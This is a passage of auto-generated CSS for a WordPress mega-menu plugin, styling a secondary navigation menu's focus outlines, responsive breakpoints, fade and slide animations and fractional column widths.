#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu:before, #mega-menu-wrap-secondary-menu #mega-menu-secondary-menu:after, #mega-menu-wrap-secondary-menu #mega-menu-secondary-menu ul.mega-sub-menu:before, #mega-menu-wrap-secondary-menu #mega-menu-secondary-menu ul.mega-sub-menu:after, #mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-item:before, #mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-item:after, #mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-row:before, #mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-row:after, #mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-column:before, #mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-column:after, #mega-menu-wrap-secondary-menu #mega-menu-secondary-menu a.mega-menu-link:before, #mega-menu-wrap-secondary-menu #mega-menu-secondary-menu a.mega-menu-link:after, #mega-menu-wrap-secondary-menu #mega-menu-secondary-menu span.mega-menu-badge:before, #mega-menu-wrap-secondary-menu #mega-menu-secondary-menu span.mega-menu-badge:after, #mega-menu-wrap-secondary-menu button.mega-close:before, #mega-menu-wrap-secondary-menu button.mega-close:after, #mega-menu-wrap-secondary-menu button.mega-toggle-standard:before, #mega-menu-wrap-secondary-menu button.mega-toggle-standard:after {display: none;}#mega-menu-wrap-secondary-menu {border-radius: 0px;}@media only screen and (min-width: 3001px) {#mega-menu-wrap-secondary-menu {background: transparent;}}#mega-menu-wrap-secondary-menu.mega-keyboard-navigation .mega-menu-toggle:focus, #mega-menu-wrap-secondary-menu.mega-keyboard-navigation .mega-toggle-block:focus, #mega-menu-wrap-secondary-menu.mega-keyboard-navigation .mega-toggle-block a:focus, #mega-menu-wrap-secondary-menu.mega-keyboard-navigation .mega-toggle-block .mega-search input[type=text]:focus, #mega-menu-wrap-secondary-menu.mega-keyboard-navigation .mega-toggle-block button.mega-toggle-animated:focus, #mega-menu-wrap-secondary-menu.mega-keyboard-navigation #mega-menu-secondary-menu a:focus, #mega-menu-wrap-secondary-menu.mega-keyboard-navigation #mega-menu-secondary-menu span:focus, #mega-menu-wrap-secondary-menu.mega-keyboard-navigation #mega-menu-secondary-menu input:focus, #mega-menu-wrap-secondary-menu.mega-keyboard-navigation #mega-menu-secondary-menu li.mega-menu-item a.mega-menu-link:focus, #mega-menu-wrap-secondary-menu.mega-keyboard-navigation #mega-menu-secondary-menu form.mega-search-open:has(input[type=text]:focus), #mega-menu-wrap-secondary-menu.mega-keyboard-navigation #mega-menu-secondary-menu + button.mega-close:focus {outline-style: solid;outline-width: 3px;outline-color: #109cde;outline-offset: -3px;}#mega-menu-wrap-secondary-menu.mega-keyboard-navigation .mega-toggle-block button.mega-toggle-animated:focus {outline-offset: 2px;}#mega-menu-wrap-secondary-menu.mega-keyboard-navigation > li.mega-menu-item > a.mega-menu-link:focus {background: transparent;color: #19459c;font-weight: bold;text-decoration: none;border-color: transparent;}@media only screen and (max-width: 3000px) {#mega-menu-wrap-secondary-menu.mega-keyboard-navigation > li.mega-menu-item > a.mega-menu-link:focus {color: #19459c;background: transparent;}}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu {text-align: center;padding: 0;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu a.mega-menu-link {cursor: pointer;display: inline;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu a.mega-menu-link .mega-description-group {vertical-align: middle;display: inline-block;transition: none;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu a.mega-menu-link .mega-description-group .mega-menu-title, #mega-menu-wrap-secondary-menu #mega-menu-secondary-menu a.mega-menu-link .mega-description-group .mega-menu-description {transition: none;line-height: 1.5;display: block;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu a.mega-menu-link .mega-description-group .mega-menu-description {font-style: italic;font-size: 0.8em;text-transform: none;font-weight: normal;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu li.mega-menu-item.mega-icon-left.mega-has-description.mega-has-icon > a.mega-menu-link {display: flex;align-items: center;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu li.mega-menu-item.mega-icon-left.mega-has-description.mega-has-icon > a.mega-menu-link:before {flex: 0 0 auto;align-self: flex-start;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-tabbed.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item.mega-icon-left.mega-has-description.mega-has-icon > a.mega-menu-link {display: block;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-item.mega-icon-top > a.mega-menu-link {display: table-cell;vertical-align: middle;line-height: initial;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-item.mega-icon-top > a.mega-menu-link:before {display: block;margin: 0 0 6px 0;text-align: center;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-item.mega-icon-top > a.mega-menu-link > span.mega-title-below {display: inline-block;transition: none;}@media only screen and (max-width: 3000px) {#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-item.mega-icon-top > a.mega-menu-link {display: block;line-height: 32px;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-item.mega-icon-top > a.mega-menu-link:before {display: inline-block;margin: 0 6px 0 0;text-align: left;}}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-item.mega-icon-right > a.mega-menu-link:before {float: right;margin: 0 0 0 6px;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-animating > ul.mega-sub-menu {pointer-events: none;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-disable-link > a.mega-menu-link, #mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu li.mega-disable-link > a.mega-menu-link {cursor: inherit;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-item-has-children.mega-disable-link > a.mega-menu-link, #mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > li.mega-menu-item-has-children.mega-disable-link > a.mega-menu-link {cursor: pointer;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu p {margin-bottom: 10px;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu input, #mega-menu-wrap-secondary-menu #mega-menu-secondary-menu img {max-width: 100%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-item > ul.mega-sub-menu {display: block;visibility: hidden;opacity: 1;pointer-events: auto;}@media only screen and (max-width: 3000px) {#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-item > ul.mega-sub-menu {display: none;visibility: visible;opacity: 1;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-item.mega-toggle-on > ul.mega-sub-menu, #mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu.mega-menu-item.mega-toggle-on ul.mega-sub-menu {display: block;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu.mega-menu-item.mega-toggle-on li.mega-hide-sub-menu-on-mobile > ul.mega-sub-menu, #mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-hide-sub-menu-on-mobile > ul.mega-sub-menu {display: none;}}@media only screen and (min-width: 3001px) {#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu[data-effect="fade"] li.mega-menu-item > ul.mega-sub-menu {opacity: 0;transition: opacity 400ms ease-in, visibility 400ms ease-in;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu[data-effect="fade"].mega-no-js li.mega-menu-item:hover > ul.mega-sub-menu, #mega-menu-wrap-secondary-menu #mega-menu-secondary-menu[data-effect="fade"].mega-no-js li.mega-menu-item:focus > ul.mega-sub-menu, #mega-menu-wrap-secondary-menu #mega-menu-secondary-menu[data-effect="fade"] li.mega-menu-item.mega-toggle-on > ul.mega-sub-menu, #mega-menu-wrap-secondary-menu #mega-menu-secondary-menu[data-effect="fade"] li.mega-menu-item.mega-menu-megamenu.mega-toggle-on ul.mega-sub-menu {opacity: 1;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu[data-effect="fade_up"] li.mega-menu-item.mega-menu-megamenu > ul.mega-sub-menu, #mega-menu-wrap-secondary-menu #mega-menu-secondary-menu[data-effect="fade_up"] li.mega-menu-item.mega-menu-flyout ul.mega-sub-menu {opacity: 0;transform: translate(0, 10px);transition: opacity 400ms ease-in, transform 400ms ease-in, visibility 400ms ease-in;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu[data-effect="fade_up"].mega-no-js li.mega-menu-item:hover > ul.mega-sub-menu, #mega-menu-wrap-secondary-menu #mega-menu-secondary-menu[data-effect="fade_up"].mega-no-js li.mega-menu-item:focus > ul.mega-sub-menu, #mega-menu-wrap-secondary-menu #mega-menu-secondary-menu[data-effect="fade_up"] li.mega-menu-item.mega-toggle-on > ul.mega-sub-menu, #mega-menu-wrap-secondary-menu #mega-menu-secondary-menu[data-effect="fade_up"] li.mega-menu-item.mega-menu-megamenu.mega-toggle-on ul.mega-sub-menu {opacity: 1;transform: translate(0, 0);}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu[data-effect="slide_up"] li.mega-menu-item.mega-menu-megamenu > ul.mega-sub-menu, #mega-menu-wrap-secondary-menu #mega-menu-secondary-menu[data-effect="slide_up"] li.mega-menu-item.mega-menu-flyout ul.mega-sub-menu {transform: translate(0, 10px);transition: transform 400ms ease-in, visibility 400ms ease-in;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu[data-effect="slide_up"].mega-no-js li.mega-menu-item:hover > ul.mega-sub-menu, #mega-menu-wrap-secondary-menu #mega-menu-secondary-menu[data-effect="slide_up"].mega-no-js li.mega-menu-item:focus > ul.mega-sub-menu, #mega-menu-wrap-secondary-menu #mega-menu-secondary-menu[data-effect="slide_up"] li.mega-menu-item.mega-toggle-on > ul.mega-sub-menu, #mega-menu-wrap-secondary-menu #mega-menu-secondary-menu[data-effect="slide_up"] li.mega-menu-item.mega-menu-megamenu.mega-toggle-on ul.mega-sub-menu {transform: translate(0, 0);}}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu li.mega-collapse-children > ul.mega-sub-menu {display: none;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu li.mega-collapse-children.mega-toggle-on > ul.mega-sub-menu {display: block;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu.mega-no-js li.mega-menu-item:hover > ul.mega-sub-menu, #mega-menu-wrap-secondary-menu #mega-menu-secondary-menu.mega-no-js li.mega-menu-item:focus > ul.mega-sub-menu, #mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-item.mega-toggle-on > ul.mega-sub-menu {visibility: visible;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu ul.mega-sub-menu {visibility: inherit;opacity: 1;display: block;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu li.mega-1-columns > ul.mega-sub-menu > li.mega-menu-item {float: left;width: 100%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu li.mega-2-columns > ul.mega-sub-menu > li.mega-menu-item {float: left;width: 50%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu li.mega-3-columns > ul.mega-sub-menu > li.mega-menu-item {float: left;width: 33.3333333333%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu li.mega-4-columns > ul.mega-sub-menu > li.mega-menu-item {float: left;width: 25%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu li.mega-5-columns > ul.mega-sub-menu > li.mega-menu-item {float: left;width: 20%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu li.mega-6-columns > ul.mega-sub-menu > li.mega-menu-item {float: left;width: 16.6666666667%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-item a[class^="dashicons"]:before {font-family: dashicons;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-item a.mega-menu-link:before {display: inline-block;font: inherit;font-family: dashicons;position: static;margin: 0 6px 0 0px;vertical-align: top;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;color: inherit;background: transparent;height: auto;width: auto;top: auto;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-item.mega-hide-text a.mega-menu-link:before {margin: 0;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-item.mega-hide-text li.mega-menu-item a.mega-menu-link:before {margin: 0 6px 0 0;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-align-bottom-left.mega-toggle-on > a.mega-menu-link {border-radius: 0 0 0px 0px;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-align-bottom-right > ul.mega-sub-menu {right: 0;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-align-bottom-right.mega-toggle-on > a.mega-menu-link {border-radius: 0 0 0px 0px;}@media only screen and (min-width: 3001px) {#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu.mega-menu-item {position: static;}}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-item {margin: 0 0px 0 0;display: inline-block;height: auto;vertical-align: middle;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-item.mega-item-align-right {float: right;}@media only screen and (min-width: 3001px) {#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-item.mega-item-align-right {margin: 0 0 0 0px;}}@media only screen and (min-width: 3001px) {#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-item.mega-item-align-float-left {float: left;}}@media only screen and (min-width: 3001px) {#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-item > a.mega-menu-link:hover, #mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-item > a.mega-menu-link:focus {background: transparent;color: #19459c;font-weight: bold;text-decoration: none;border-color: transparent;}}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-item.mega-toggle-on > a.mega-menu-link {background: transparent;color: #19459c;font-weight: bold;text-decoration: none;border-color: transparent;}@media only screen and (max-width: 3000px) {#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-item.mega-toggle-on > a.mega-menu-link {color: #19459c;background: transparent;}}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-item.mega-current-menu-item > a.mega-menu-link, #mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-item.mega-current-menu-ancestor > a.mega-menu-link, #mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-item.mega-current-page-ancestor > a.mega-menu-link {background: transparent;color: #19459c;font-weight: bold;text-decoration: none;border-color: transparent;}@media only screen and (max-width: 3000px) {#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-item.mega-current-menu-item > a.mega-menu-link, #mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-item.mega-current-menu-ancestor > a.mega-menu-link, #mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-item.mega-current-page-ancestor > a.mega-menu-link {color: #19459c;background: transparent;}}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-item > a.mega-menu-link {line-height: 30px;height: 30px;padding: 0 15px 0 10px;vertical-align: baseline;width: auto;display: block;color: #19459c;text-transform: uppercase;text-decoration: none;text-align: right;background: transparent;border-top: 0 solid transparent;border-left: 0 solid transparent;border-right: 0 solid transparent;border-bottom: 0 solid transparent;border-radius: 0;font-family: inherit;font-size: 14px;font-weight: bold;outline: none;}@media only screen and (min-width: 3001px) {#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-item.mega-multi-line > a.mega-menu-link {line-height: inherit;display: table-cell;vertical-align: middle;}}@media only screen and (max-width: 3000px) {#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-item.mega-multi-line > a.mega-menu-link br {display: none;}}@media only screen and (max-width: 3000px) {#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-item {display: list-item;margin: 0;clear: both;border: 0;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-item.mega-item-align-right {float: none;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-item > a.mega-menu-link {border-radius: 0;border: 0;margin: 0;line-height: 32px;height: 32px;padding: 0 10px;background: transparent;text-align: left;color: #19459c;font-size: 14px;}}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row {width: 100%;float: left;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row .mega-menu-column {float: left;min-height: 1px;}@media only screen and (min-width: 3001px) {#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-1-of-1 {width: 100%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-1-of-2 {width: 50%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-2-of-2 {width: 100%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-1-of-3 {width: 33.3333333333%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-2-of-3 {width: 66.6666666667%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-3-of-3 {width: 100%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-1-of-4 {width: 25%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-2-of-4 {width: 50%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-3-of-4 {width: 75%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-4-of-4 {width: 100%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-1-of-5 {width: 20%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-2-of-5 {width: 40%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-3-of-5 {width: 60%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-4-of-5 {width: 80%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-5-of-5 {width: 100%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-1-of-6 {width: 16.6666666667%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-2-of-6 {width: 33.3333333333%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-3-of-6 {width: 50%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-4-of-6 {width: 66.6666666667%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-5-of-6 {width: 83.3333333333%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-6-of-6 {width: 100%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-1-of-7 {width: 14.2857142857%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-2-of-7 {width: 28.5714285714%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-3-of-7 {width: 42.8571428571%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-4-of-7 {width: 57.1428571429%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-5-of-7 {width: 71.4285714286%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-6-of-7 {width: 85.7142857143%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-7-of-7 {width: 100%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-1-of-8 {width: 12.5%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-2-of-8 {width: 25%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-3-of-8 {width: 37.5%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-4-of-8 {width: 50%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-5-of-8 {width: 62.5%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-6-of-8 {width: 75%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-7-of-8 {width: 87.5%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-8-of-8 {width: 100%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-1-of-9 {width: 11.1111111111%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-2-of-9 {width: 22.2222222222%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-3-of-9 {width: 33.3333333333%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-4-of-9 {width: 44.4444444444%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-5-of-9 {width: 55.5555555556%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-6-of-9 {width: 66.6666666667%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-7-of-9 {width: 77.7777777778%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-8-of-9 {width: 88.8888888889%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-9-of-9 {width: 100%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-1-of-10 {width: 10%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-2-of-10 {width: 20%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-3-of-10 {width: 30%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-4-of-10 {width: 40%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-5-of-10 {width: 50%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-6-of-10 {width: 60%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-7-of-10 {width: 70%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-8-of-10 {width: 80%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-9-of-10 {width: 90%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-10-of-10 {width: 100%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-1-of-11 {width: 9.0909090909%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-2-of-11 {width: 18.1818181818%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-3-of-11 {width: 27.2727272727%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > 